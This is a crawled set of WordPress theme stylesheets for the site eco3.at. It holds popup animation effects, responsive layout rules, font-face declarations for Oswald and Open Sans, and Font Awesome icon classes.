    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform: scale(0) rotate(500deg);
    -moz-transform: scale(0) rotate(500deg);
    -ms-transform: scale(0) rotate(500deg);
    -o-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
    -webkit-transform: scale(0) rotate(500deg);
    -moz-transform: scale(0) rotate(500deg);
    -ms-transform: scale(0) rotate(500deg);
    -o-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
    opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== Move-horizontal effect ======
*/
}

.mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== Move-from-top effect ======
*/
}

.mfp-move-from-top .mfp-content {
    vertical-align: top;
}

.mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== 3d unfold ======
*/
}

.mfp-3d-unfold .mfp-content {
    perspective: 2000px;
    -webkit-perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    -o-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
    -webkit-transform: rotateY(60deg);
    -moz-transform: rotateY(60deg);
    -ms-transform: rotateY(60deg);
    -o-transform: rotateY(60deg);
    transform: rotateY(60deg);
    opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== "Hinge" close effect ======
*/
}

@keyframes hinge { /*	MAGNIFIC END	****************************************//* For pager */
    0% {
        transform: rotate(0);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    20%, 60% {
        transform: rotate(80deg);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    40% {
        transform: rotate(60deg);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    80% {
        transform: rotate(60deg) translateY(0);
        opacity: 1;
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    100% {
        transform: translateY(700px);
        opacity: 0;
    }
}

.pager li > a {
    color: #ffb928;
}

.pager li > a:hover {
    color: #4b4e53;
}

.pb-70 {
    padding-bottom: 70px; /* For landing page */
}

body.landing-page .sm-content-cont {
    height: 400px;
    display: table;
}

body.landing-page .sm-cont-middle {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
}

body.landing-page .sm-mb-20 {
    margin-bottom: 20px;
}

body.landing-page .sm-mt-20 {
    margin-top: 20px;
}

body.landing-page .light-72-wide {
    color: #4b4e53;
    font-family: "Lato", Arial, Helvetica, sans-serif;
    font-size: 72px;
    font-weight: 400;
    letter-spacing: 25px;
    line-height: 72px;
}

body.landing-page .bold {
    font-weight: bold;
}

body.landing-page .sm-mb-50 {
    margin-bottom: 50px;
}

body.landing-page .norm-16-wide {
    color: #4b4e53;
    font-family: "Lato", Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 3px;
    line-height: 18px;
}

body.landing-page .font-white, body.landing-page .font-white a {
    color: #fff !important;
}

body.landing-page .footer-offset {
    display: none;
}

body.landing-page .amilia-landing-footer .footer-soc-a a {
    font-size: 16px;
    padding: 12px;
}

body.landing-page .amilia-landing-footer .footer-copy {
    margin-top: 5px;
}

body.landing-page .amilia-landing-footer .footer-copy a {
    font-size: 11px;
    color: #7e8082;
}

body.landing-page .amilia-landing-footer .footer-copy a:hover {
    color: #4b4e53;
}

@media screen and (min-width: 1200px) {
    .container {
        width: 1200px;
    }
}

@media screen and (max-width: 992px) {
    .cms-grid-item-testimonials .cms-text-container {
        padding-top: 40px;
        padding-left: 30px;
    }

    .cms-grid-item-testimonials .t-a-container {
        margin-top: 20px;
    }

    .video-ads-a, .video-ads-text {
        display: block;
    }

    #main .video-ads-text-cont {
        font-size: 28px;
        line-height: 28px;
    }

    .owl-carousel:hover .owl-prev {
        left: 0;
    }

    .owl-carousel:hover .owl-next {
        right: 0;
    }
}

@media screen and (max-width: 991px) {
    .amilia-header-wrap {
        background-color: #565a60;
        max-height: 300px;
        overflow-x: hidden !important; /* Search */
        overflow-y: auto !important; /* End */
    }

    .amilia-header-wrap .widget_cart_search_wrap .header .icon_search_wrap, .amilia-header-wrap .widget_cart_search_wrap .amilia-icon-search {
        display: none;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content {
        display: block !important;
        position: relative;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content input[type="text"] {
        width: 100%;
        border-radius: 0;
        color: #565a60;
        line-height: 21px;
        height: 45px;
        padding: 8px;
        border: none;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content input[type="submit"] {
        background: #fed918;
        border: medium none;
        color: #565a60;
        font-size: 14px;
        height: 45px;
        padding-left: 15px;
        padding-right: 15px;
        position: absolute;
        right: 0;
        top: 0;
        filter: alpha(opacity=1 !important
        *100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
        -webkit-opacity: 1 !important;
        -khtml-opacity: 1 !important;
        -moz-opacity: 1 !important;
        -ms-opacity: 1 !important;
        -o-opacity: 1 !important;
        opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        border-radius: 0;
        width: auto !important;
        z-index: 20;
    }

    body .mt--40-on-991, body .m-top-min-40-mobile {
        margin-top: -40px !important;
    }

    body .mt0-on-991 {
        margin-top: 0 !important;
    }

    body .bg-image-none-on-991 {
        background-image: none !important;
    }

    body .cms-progress-wrap:before {
        display: none;
    }

    body .cms-equal-height-wrapper .equal-height {
        height: auto !important;
    }
}

@media screen and (max-width: 768px) {
    .cms-shop-image-custom {
        text-align: center !important;
    }

    #cshero-header-logo {
        width: auto;
    }

    .cms-grid-item-pricing {
        margin-bottom: 30px;
    }

    .cms-grid-pricing-layout1.pr-layout-2 .cms-grid-item-pricing:last-child {
        margin-bottom: 0;
    }

    .heading-underline-textbold.cms-h2 .cms-heading-inner {
        font-size: 30px !important;
        line-height: 1 !important; /* Cart */
    }

    .woocommerce-cart .table-responsive {
        border: none;
        margin-bottom: 0;
    }

    .woocommerce-cart .cms-shop-table {
        border: 1px solid #eee;
    }

    .woocommerce-cart .cms-coupon-wrap .cms-button {
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }

    .woocommerce-checkout .customer_details {
        /* Fancy Box Single style 5
	--------------------------------*/
    }

    .woocommerce-checkout .customer_details tbody td:before {
        display: none;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item {
        padding: 0;
        margin: 20px 0;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item .fancy-box-icon {
        text-align: center;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item .fancy-title {
        text-align: center;
    }
}

@media screen and (max-width: 991px) {
    .cms-product .cms-woo-image img, .cms-single-product-wrap .cms-thumbnails img, .cms-single-product-wrap .cms-popup-gallery .woocommerce-main-image img {
        width: 100%;
    }

    .wow {
        visibility: visible !important;
        -webkit-transition: none !important;
        -khtml-transition: none !important;
        -moz-transition: none !important;
        -ms-transition: none !important;
        -o-transition: none !important;
        transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

@media screen and (max-width: 600px) {
    #wpadminbar {
        position: fixed;
    }

    .cms-grid-item-testimonials .cms-text-container {
        padding-top: 20px;
        padding-left: 15px;
        padding-right: 15px;
        font-size: 13px;
    }

    .cms-grid-item-testimonials .t-a-container {
        padding-bottom: 10px;
        margin-top: 10px;
    }

    .cms-grid-item-testimonials .cms-icon-container-bg {
        position: static;
    }

    .cms-grid-item-testimonials .cms-main-container-bg {
        margin-left: 85px;
    }

    .cms-grid-testimonials-layout1 .cms-img-container {
        display: none;
    }
}

@media screen and (max-width: 480px) {
    .cs_extra_map .map-render {
        height: 300px !important;
    }
}

@media screen and (max-width: 380px) {
    .cshero-header-cart-search .shopping_cart_dropdown {
        left: auto;
        right: 10px !important;
    }

    body .hermes.tparrows .tp-arr-allwrapper, body .hermes.tparrows:hover .tp-arr-allwrapper {
        display: none;
    }

    body .hermes.tparrows.tp-leftarrow:hover::before, body .hermes.tparrows.tp-rightarrow:hover::before {
        -webkit-transform: translateX(0px);
        -khtml-transform: translateX(0px);
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -o-transform: translateX(0px);
        transform: translateX(0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    }
}

.tparrows.gyges {
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background-color: #2f343a;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.tparrows.gyges:before {
    line-height: 54px;
}

.tparrows.gyges:hover {
    background-color: #fed918;
}

.tparrows.gyges:hover:before {
    color: #4b4e53;
}

--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/style.css?ver=6.8.3
body_size: 22895
content:
@charset "UTF-8";
/*
 Theme Name:   eco3-edletzberger
 Description:  Adapted theme for eco3-edletzberger
 Author:       Christian Holzmann @ Innovations - Agentur für neue Medien e.U.
 Author URI:   https://www.innovations.at
 Template:     wp-amilia
 Version:      1.0.0
 Tags:         black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
 Text Domain:  wp-amilia
*/
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-300.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-300.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* oswald-regular - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-regular.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-regular.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* oswald-700 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-700.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-700.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-300 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-300italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-regular - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-regular.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-regular.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-500 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 500;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-500italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 500;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-600 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-600italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-700 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-700italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
.zindex0 {
  z-index: 0;
}

.zindex999 {
  z-index: 999;
}

.amilia-logo {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}
.svgasimg .amilia-logo {
  background: url("assets/images/logo/eco3_logo.svg") no-repeat;
  width: 105px;
  height: 56px;
  margin: 5px 0 0 0;
}
.svgasimg .amilia-logo img {
  display: none;
}
@media screen and (min-width: 992px) {
  .svgasimg .amilia-logo {
    /* rules for large (> 1200) */
    width: 205px;
    height: 106px;
    margin: 10px 0 0 45px;
  }
}

@media screen and (max-width: 991px) {
  .svgasimg .amilia-logo-wrap {
    width: auto;
  }
}
div#main {
  min-height: 40vh;
}

#cshero-header.affix.amilia-header-1 .amilia-logo, #cshero-header.affix.amilia-header-2 .amilia-logo {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}

#cshero-header.affix.amilia-header-4 .amilia-logo {
  padding-bottom: 10px !important;
  padding-top: 10px !important;
}

.amilia-header-4 .amilia-logo-wrap .amilia-logo {
  padding: 11px 0 15px 11px !important;
}
@media screen and (min-width: 992px) {
  .amilia-header-4 .amilia-logo-wrap .amilia-logo {
    padding: 11px 0 15px 45px !important;
  }
}

#cshero-header.affix.amilia-header-4 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-4 .menu-main-menu > li > a:visited {
  padding: 35px 15px 15px 35px !important;
}

.cms-footer-wrapper .widget_cs_social_widget {
  padding: 25px;
}

.w3eden img {
  border: 1px solid #FED918;
  -webkit-box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
  -moz-box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
  box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
}

.col-sm-9 .container, .col-md-9 .container, .col-lg-9 .container {
  max-width: 100%;
}

#masthead #cshero-header.affix .widget_cart_search_wrap .sb-icon-search {
  height: 70px;
}

#masthead #cshero-header.affix .widget_cart_search_wrap .sb-icon-search i {
  /* height: 60px; */
  margin-top: 24px;
  margin-bottom: 0px;
}

.w3eden a.btn-success:not(.btn-simple), .w3eden a.btn-primary:not(.btn-simple), .w3eden a.btn-warning:not(.btn-simple), .w3eden a.btn-danger:not(.btn-simple), .w3eden a.btn-info:not(.btn-simple) {
  color: #565a60 !important;
}

.cms-blog-item .entry-content {
  padding: 0px 0 5px !important;
}

@media screen and (max-width: 768px) {
  #cshero-header-logo {
    width: 50% !important;
  }
}
@media screen and (max-width: 450px) {
  .cms-fancybox-item.style1 {
    text-align: center;
  }
  .cms-fancybox-item .fancy-title {
    margin-bottom: 0px;
  }
  .cms-fancybox-item .cms-fancyboxes-body {
    margin-bottom: 3rem;
  }
  .cms-fancybox-item .fancy-box-icon {
    text-align: center;
    margin: 0px auto;
  }
}
.w3eden .wpdmlogin-logo img {
  border: none;
}

.page-template-default .vc_btn3.vc_btn3-color-juicy-pink, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
  color: #565a60;
  background-color: #FED918;
}

.page-template-default .vc_btn3.vc_btn3-color-juicy-pink:hover, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,
.page-template-default .vc_btn3.vc_btn3-color-juicy-pink:active, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active {
  background-color: #565a60;
  color: #FED918;
}

.w3eden .badge {
  background-color: #565a60;
  color: #FED918;
}
.w3eden .wpdm-cat-tree {
  background: rgba(254, 217, 24, 0.5);
  color: black;
}
.w3eden .wpdm-cat-tree .wpdm-cat-item a {
  color: black;
}

.main-navigation .menu-main-menu li li.current-menu-item a {
  color: #565a60;
}
.main-navigation .menu-main-menu li li.current-menu-item a:hover {
  color: #FFF;
}

.container-iframe {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%; /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */
}

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-classic: "Font Awesome 6 Free";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";
}

@font-face {
  font-family: "Font Awesome 6 Free";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-regular-400.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-regular-400.ttf") format("truetype");
}
.far,
.fa-regular {
  font-weight: 400;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa {
  font-family: var(--fa-style-family, "Font Awesome 6 Free");
  font-weight: var(--fa-style, 900);
}

.fa, .fa-brands, .fa-regular, .fa-solid, .fab, .far, .fas {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
}

.fa-brands:before, .fa-regular:before, .fa-solid:before, .fa:before, .fab:before, .far:before, .fas:before {
  content: var(--fa);
}

.fa-classic, .fa-regular, .fa-solid, .far, .fas {
  font-family: "Font Awesome 6 Free";
}

.fa-brands, .fab {
  font-family: "Font Awesome 6 Brands";
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.08333em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.07143em;
  vertical-align: 0.05357em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.04167em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(var(--fa-li-width, 2em) * -1);
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-radius: var(--fa-border-radius, 0.1em);
  border: var(--fa-border-width, 0.08em) var(--fa-border-style, solid) var(--fa-border-color, #eee);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  animation-name: fa-beat;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  animation-name: fa-bounce;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  animation-name: fa-fade;
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade, .fa-fade {
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
}

